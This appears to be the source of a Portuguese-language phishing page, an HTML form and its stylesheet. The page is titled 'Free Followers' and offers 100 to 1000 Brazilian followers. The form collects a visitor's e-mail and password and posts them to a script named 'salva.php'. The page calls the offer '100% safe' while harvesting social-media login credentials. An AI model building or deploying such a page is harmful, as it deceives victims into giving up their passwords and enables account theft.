
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Seguidores Grátis</title>

    <style>
        p{
            text-align: center;
        }
    </style>
</head>

<body>
    <div class="box">
        <div class="img-box">
            <img src="img-formulario.png">
        </div>
        <div class="form-box">
            <h2>TELA DE LOGIN</h2>

            <form action="salva.php" method="POST">

                <div class="input-group">
                    <label for="email">E-mail</label>
                    <input type="email" name="email" id="email" placeholder="E-mail: ">
                </div>

                <div class="input-group w50">
                    <label for="senha">Senha</label>
                    <input type="password" name="senha" id="senha" placeholder="Senha: ">
                </div>

                <select>
                     <option value="0"> Quantos Seguidores?</option>
                     <option value="1"> 100 Seguidores</option>
                     <option value="2"> 500 Seguidores</option>
                     <option value="3"> 1000 Seguidores</option>                    
                </select>
                <p>100% Seguro Seguidores Brasileiro Reais</p>
                

                <div class="input-group">
                    <link rel="stylesheet" type="text/css" href="parabens.html"><button>Enviar Seguidores</button></link>
                </div>

            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap');
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}
body{
    background-image: url(background.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    min-height: 100vh;
}
.w50{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.box{
    display: flex;
    width: 930px;
}
.img-box{
    background-color: rgba(255, 255, 255, 0.5);
    width: 50%;
    display: flex;
    align-items: center;
    padding: 20px;
    border-radius: 20px  0 0 20px;
}
.img-box img{
    width: 100%;
}
.form-box{
    background-color: rgba(255, 255, 255, 0.4);
    backdrop-filter: blur(40px);
    padding: 30px 40px;
    width: 50%;
    border-radius: 0 20px 20px 0;
}
.form-box h2{
    font-size: 30px;
}
.form-box p{
    font-weight: bold;
    color: #3D3D3D;
}
.form-box p a{
    color: #FF008A;
    text-decoration: none;
}
.form-box form{
    margin: 20px 0;
}
form .input-group{
    margin-bottom: 15px;
}
select{
    margin-bottom: 15px;
}
form .input-group label,{
    color: #3D3D3D;
    font-weight: bold;
    display: block;
    margin-bottom: 5px;
}
form .input-group input{
    width: 100%;
    height: 47px;
    background-color: rgba(255, 255, 255, 0.32);
    border-radius: 20px;
    outline: none;
    border: 2px solid transparent;
    padding: 15px;
    font-size: 15px;
    color: #616161;
    transition: all 0.4s ease;
}

select{
    color: #3D3D3D;
    font-weight: bold;
    display: block;
    margin-bottom: 5px;
}

select{
    width: 100%;
    background-color: rgba(255, 255, 255, 0.32);
    border-radius: 20px;
    outline: none;
    border: 2px solid transparent;
    padding: 15px;
    font-size: 15px;
    color: #616161;
    transition: all 0.4s ease;
    background: white;
    border: 3px solid transparent;
    margin-bottom: 15px;
}
form .input-group input:focus{
    border-color: #ff008869;
}

h2{
    text-align: center;
}
select:focus{
    border-color: #ff008869;
}

form .input-group button{
    width: 100%;
    height: 47px;
    background: #FF008A;
    border-radius: 20px;
    outline: none;
    border: none;
    margin-top: 15px;
    color: white;
    cursor: pointer;
    font-size: 16px;
}

@media (max-width:930px) {
    .img-box{
        display: none;
    }
    .box{
        width: 700px;
    }
    .form-box{
        width: 100%;
        border-radius: 20px;
    }
}
@media (max-width:500px) {
    .w50{
        width: 100%;
        padding: 0;
    }
}
</file>
